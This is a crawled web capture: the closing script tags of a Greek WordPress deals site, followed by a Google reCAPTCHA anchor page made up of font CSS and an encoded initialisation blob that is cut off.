<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9xzhzdr7kflw
body_size: 49794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vPMKvWt-WMohiQy1fGjAAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vPMKvWt-WMohiQy1fGjAAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vPMKvWt-WMohiQy1fGjAAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/ClipJwqLDkx5IU8KKwr1gRsOpw5TDllnDqcOfwrXDunBNNibDkMKWK1HDrnhHKR3DksOmwoPDisORwrPCqBbCtsKEJi/[base64]/[base64]/CjcOJWzfCnBAhwrfCnFkLwpJUw6zDs8KAw6InFcO2wpHDuVzDrm7DvsKmMktyU8Opw5LDhsKyCWV1w6bCk8Kdwr92L8Oww5TDrUhcw5TDoxc6wo7Dhyo2wolXA8K2wokOw5llbcOLe2jCgitdd8K+wq7CkcOAw4vCrsO1w6Vddi/CjMOgwrfCgztoQMOGw6ZoXcOZw5ZxZMOHw5LDoAp8w41NworCiS9NS8OWwr3DicOCM8KZwpbDhMK6fsOFwoDChyFwc3EMXDjCu8O7w45lLMO0Ng1Kw6LDlF7Dox7DsU8ZZ8Knw4cDUMKNwp8tw6PDp8OJKWzDhsKIZ2vCtX/Cj8OPMcOqw5LChWY9wpbCj8O5w5fDgsK4woXCvkEzI8OuPFh6w4rCqMK3wqzDl8OWworDh8KjwoUjw7d8VcK8w7fCiAMFfXI4w4EaW8KGwpDChMKVw6p/woXCpcOQYcOuwqLCs8OQcmjDmsKIwq08w444w7tgZH4wwpNzM0goOMKxSWPDsFQbF2AFw6vDhMKYWMONYcO7w5wuw4lgw4bCl8KQw6LCnMKmEiTCqXzDoi1hVzDChMOLwp0DRgtEw53CvFF1wrjCjsKof8OFwqRIwrtpwopmwqNhw4rDt2HChH/DtwrDrh7CuT5MPMKHGsKVWFjDhhvDvD4/[base64]/[base64]/DsBzDnsKAwo/DghfCiEPDpMO/w4Aew55ew4JBFMOZw47DqBUGBsKqw6AhLsOEY8K7McKUdlEsKsKLMsKeWV8pFVJFw7o3wpjDjGtkbcOhQRopwpFzOHnCvhjDqcKqwqUswqPCtMKBwoDDul/DqUQ9wrkUYMOxw6JEw7nDhsOJDMKIw77Cti8Ew7I3L8KMw7ImS38Xw6fDu8KHBMOFw7sbWRHDg8Ona8KXw6fCosOgw5VgLMOSwrHCnMKvd8KcejvDvMOXwofCniXDjzrCicKuwq/CksK3WMOGwrHCv8ONflXCknzDmQXDhcOpw5Fqwo7CjDN9w5MMw6l8H8KTw4zClwzDoMKuMsKHLGJ9H8KTPSHDhsOOVxFfNsK5AMK1w5ACwr/CnBJ+OsOxwrYSRirDqMK8w47DssOnwqNAw5LCjx4XS8Kvw5VTfDLCqsKlQcKQwqbDscOibMO6YMKhwqFiYUcZwrHDhComRMOHwqTCmBw2VcKYwolCwo8oETQ9wpF8ECg8wptHwr4/[base64]/CncOUIMKnw4DCjsOrw71zw4jCm8OYw7oYwqvCncOUw5DDqDdGw6nCnzfDisKiI27CiC7DvRzCtgdOJcKzHWXCqQh9w493wp1YwojDqldJwoNZwq3DocKiw4QBwqHDpMKuHWhAesKbWcOZRcOTwrHCn3zCgQTCpyArwo/CpG/[base64]/DlCHDiHcMwrlaScKdUBYcwr7DmsO/ZmMYbQDDt8KIMXDCjGjCpMOPccOWfUoiwrh4c8KuwojCjx